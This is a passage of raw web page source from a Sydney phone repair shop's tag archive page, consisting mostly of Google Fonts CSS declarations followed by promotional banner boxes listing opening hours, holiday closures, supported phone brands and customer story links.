format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAgM9UvI.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLCwM9UvI.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAwM9UvI.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLDAM9UvI.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAAM9UvI.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAQM9UvI.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLDwM9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAgM9UvI.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLCwM9UvI.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAwM9UvI.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLDAM9UvI.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAAM9UvI.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAQM9UvI.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLDwM9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAgM9UvI.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLCwM9UvI.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAwM9UvI.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLDAM9UvI.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAAM9UvI.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLAQM9UvI.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVj2ZhZI2eCN5jzbjEETS9weq8-19eLDwM9.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto Condensed';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto Condensed';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto Condensed';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto Condensed';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto Condensed';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto Condensed';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto Condensed';font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto Condensed';font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto Condensed';font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto Condensed';font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto Condensed';font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto Condensed';font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto Condensed';font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto Condensed';font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto Condensed';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto Condensed';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto Condensed';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto Condensed';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto Condensed';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto Condensed';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto Condensed';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><link rel="preload" fetchpriority="high" href="https://sydneycbd.repair/wp-content/uploads/themify-concate/3929206728/themify-843656638.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://sydneycbd.repair/wp-content/uploads/themify-concate/3929206728/themify-843656638.css"><link rel="preconnect" href="https://www.google-analytics.com"></head>

<body class="archive tag tag-blackberry-repair-costs tag-1481 wp-theme-fullpane skin-default sidebar1 default_width no-home ready-view  section-scrolling-parallax-enabled menubar-bottom fixed-header-enabled tb_animation_on">
<a class="screen-reader-text skip-to-content" href="#content">Skip to content</a><!-- hook content: themify_body_start --><div align=center>
	<!-- shortcode box --> <div class="shortcode tf_clearfix box  purple rounded shadow"> <img data-tf-not-load="1" decoding="async" src="/wp-content/uploads/2021/07/sydney-cbd-repair-centre-text-logo-neon-purple-400x40-1.png" alt="Sydney CBD Repair Centre Logo 400x40"/><br />📢 Post Your Phone Today. <a href="https://sydneycbd.repair/mail-in-repair-fast-same-day-express-return-from-sydney/" target="_blank" title="Click Here To See The Delivery History from Mail-in Customers within Australia"><u>👀See How Fast It's Returned.</u></a> | <a href="https://sydneycbd.repair/asus-repairs/asus-rog-3-phone-screen-replacement-free-express-same-day-return/?utm_source=TopOfPage&utm_medium=link-top&utm_campaign=TopOfPage&utm_term=link" target="_blank" title="Click Here To see How Happy They Are 😊😊">📍<u>Aussie Customers</u></a>| <a href="https://sydneycbd.repair/unbelievable-story-the-customer-from-the-other-side-of-earth-for-rog-phone-1-rog-phone-3-screen-replacement/?utm_source=TopOfPage&utm_medium=link-top&utm_campaign=TopOfPage&utm_term=link" target="_blank" title="Click Here To see even Sydney CBD Repair Centre got A customer from USA 😊😊">📍<u>USA Customer</u></a><br /> 
📢 <a href="https://tawk.to/chat/55e5abdbfc2b36337122c835/default/?$_tawk_popout=true&utm_source=TopOfPage&utm_medium=link-top&utm_campaign=TopOfPage&utm_term=link" target="_blank" title="Click Here To Chat With A Friendly Human Not A Bot"><u>Chat With A Human Not A Bot↗️</u></a>❤️<br />🚈<a href="https://sydneycbd.repair/locate-us" title="click here to see how to get here by Sydney Tram">Convenient Sydney Light Rail - Please Get Off <b><u>❤️[Chinatown] Stop</u></b></a></div> <!-- /shortcode box -->

	<!-- shortcode box --> <div class="shortcode tf_clearfix box  green rounded shadow">  <a href="https://tawk.to/chat/55e5abdbfc2b36337122c835/default/?$_tawk_popout=true&utm_source=TopOfPage&utm_medium=link-top&utm_campaign=Lockdown&utm_term=link" target="_blank" title="Click Here To Chat With A Friendly Human Not A Bot">📢<u> <b>OPEN (6 Days) : Mon-Fri 10am-6pm</b> Sat : 10am-2pm</u> , Close: Sun ↗️. </a><br />
<b><u>We value your support and wish you a joyful season 💖💥💢💝.<br />New Year Holidays : ⛔Close : 31(Wed), 01/01/26(Thu) | ⭕Open: 29(Mon), 30(Tue), 02(Fri), 03(Sat)</u></b>
 </div> <!-- /shortcode box -->  

	<!-- shortcode box --> <div class="shortcode tf_clearfix box  purple rounded shadow">   📢 Get It Now <u>iPhone 17, iPhone 17 Pro , iPhone 17 Pro Max, iPhone Air Protection Cases Available - Limited Stocks Now.</u> 
</div> <!-- /shortcode box --> 

	<!-- shortcode box --> <div class="shortcode tf_clearfix box  green rounded shadow"> Menu : <a href="/samsung-repair/galaxy-screen-replacement/?utm_source=topmenu&utm_medium=click&utm_campaign=contents&utm_id=linktop" title="Click Here To See More Galaxy Models" target="_blank">🎈 <u><b>Galaxy </b></u></a> <a href="/apple-repair/iphone-screen-replacement/?utm_source=topmenu&utm_medium=click&utm_campaign=contents&utm_id=linktop" title="Click Here To See More iPhone Models" target="_blank"><b>🎁 iPhone </b></a> <a href="/made-by-google/google-pixel-screen-replacement/?utm_source=topmenu&utm_medium=click&utm_campaign=contents&utm_id=linktop" title="Click Here To See More Pixel Models" target="_blank">💎 <u><b>Pixel </b></u></a>'<a href="/made-by-google/google-pixel-10-pro-xl-screen-replacement/?utm_source=topmenu&utm_medium=click&utm_campaign=contents&utm_id=linktop" title="Click Here To See Pixel 10 pro XL" target="_blank">✨<u><b><font color="red">Pixel 10 Pro XL</font> ✨</b></u></a>' <a href="/oneplus-repairs/oneplus-screen-replacement/?utm_source=topmenu&utm_medium=click&utm_campaign=contents&utm_id=linktop" title="Click Here To See More OnePlus Models" target="_blank"><b>🛡️ OnePlus </b></a> <a href="/huawei-repairs/huawei-screen-replacement/?utm_source=topmenu&utm_medium=click&utm_campaign=contents&utm_id=linktop" title="Click Here To See More Huawei Models" target="_blank">🧬 <u><b>Huawei </b></u></a> <a href="/xiaomi-repair/xiaomi-screen-replacement/?utm_source=topmenu&utm_medium=click&utm_campaign=contents&utm_id=linktop" title="Click Here To See More Xiaomi Models" target="_blank"><b>💊 Xiaomi </b></a> <a href="/asus-repairs/rog-screen-replacement/?utm_source=topmenu&utm_medium=click&utm_campaign=contents&utm_id=linktop" target="_blank" title="Click Here To See ASUS ROG 3 Phone + ROG 5, 5 pro, 5 Ultimate, 5s, 5s pro and more..">🌡️ <u><b>ROG 💢 </b></u></a><a href="/motorola-repairs/?utm_source=topmenu&utm_medium=click&utm_campaign=contents&utm_id=linktop" target="_blank" title="Click Here To See Motorola Models Phone Screen Replacement and More..."> 🎯 <b>Motorola</b></a> <a href="/no-1-mobile-phone-screen-replacement-in-sydney/?utm_source=topmenu&utm_medium=click&utm_campaign=contents&utm_id=linktop" title="Click Here To See More Other Models OPPO Nokia Motorola HTC Essential CAT and More..." target="_blank"><b><u>🩹 OPPO +...</u></b></a> <a href="gopro-repairs/?utm_source=topmenu&utm_medium=click&utm_campaign=contents&utm_id=linktop" title="Click Here To See GoPro Hero 7,8,9,10 Camera Outer Glass Replacement" target="_blank"><b> 📷.GoPro. 📍</b></a><br /><b>✅📣 📣 <a href="https://sydneycbd.repair/nothing-phone-screen-repair-sydney/?utm_source=topmenu&utm_medium=click&utm_campaign=contents&utm_id=linktop" title="Nothing Phone Screen Repair Sydney"><font color="red"><b><u>🥇 Nothing Phone*</u></b></font> 📍</a><u> | <a href="https://tawk.to/chat/55e5abdbfc2b36337122c835/default/?$_tawk_popout=true&utm_source=TopOfPage&utm_medium=link-top&utm_campaign=Lockdown&utm_term=link" target="_blank" title="Click Here To Chat With A Friendly Human Not A Bot">Request Your Model To Repair🔻 Here !🧊</a></u>✅</b></div> <!-- /shortcode box -->

	<!-- shortcode box --> <div class="shortcode tf_clearfix box  purple rounded shadow"> <a href="https://sydneycbd.repair/how-sydney-cbd-repair-centre-became-the-go-to-repair-shop-for-a-galaxy-note-20-ultra-owner-from-byron-bay/?utm_source=TopOfPage&utm_medium=link-top&utm_campaign=CustomerStory&utm_term=link" target="_blank" title="Click Here To Read Another Amazing Story !"><u>🎊 A Story Of Arthur's Galaxy Note 20 Ultra From Byron Bay.</u></a>
<br /> <a href="https://sydneycbd.repair/the-journey-of-a-rog-phone-7-from-island-to-repair-and-back-another-amazing-customer-story/?utm_source=TopOfPage&utm_medium=link-top&utm_campaign=CustomerStory&utm_term=link" target="_blank" title="Click Here To Read Another Amazing Story !"><u>🎊 A Story Of Mark's 2000km long distance ROG Phone 7 Repair.</u></a>
<br />  <a href="https://sydneycbd.repair/how-a-broken-huawei-p30-pro-phone-led-to-healing-a-broken-heart-one-of-many-customer-stories/?utm_source=TopOfPage&utm_medium=link-top&utm_campaign=CustomerStory&utm_term=link" target="_blank" title="Click Here To Read Amazing Story !"><u>🎊 A Story Of James Broken Huawei P30 Pro Phone.</u></a>
<br /> <a href="https://sydneycbd.repair/a-tale-of-iphone-resurrection-how-we-saved-precious-memories-at-sydney-cbd-repair-centre/?utm_source=TopOfPage&utm_medium=link-top&utm_campaign=NewRepairs&utm_term=link" target="_blank" title="Click Here To Read Amazing Story !"><u>🎊 A Story Of iPhone 13 Pro - Apple Said No, David Said Yes.</u></a>
<br />🎊 The Latest Stocks Only With Us: <a href="https://sydneycbd.repair/made-by-google/google-pixel-10-pro-xl-screen-replacement/?utm_source=TopOfPage&utm_medium=link-top&utm_campaign=NewRepairs&utm_term=link" target="_blank" title="Click Here To Know Google Pixel 10 Pro XL Screen Replacement"><b>📢 <u>Fix Pixel 10 Pro XL Screen</u></b></a>🎁 <a href="https://sydneycbd.repair/asus-repairs/asus-rog-phone-7-screen-replacement/?utm_source=TopOfPage&utm_medium=link-top&utm_campaign=NewRepairs&utm_term=link" target="_blank" title="Click Here To Know ROG Phone 7 Screen Replacement"><b>📢 <u>Fix ROG Phone 7 Screen</u></b></a></div> <!-- /shortcode box -->

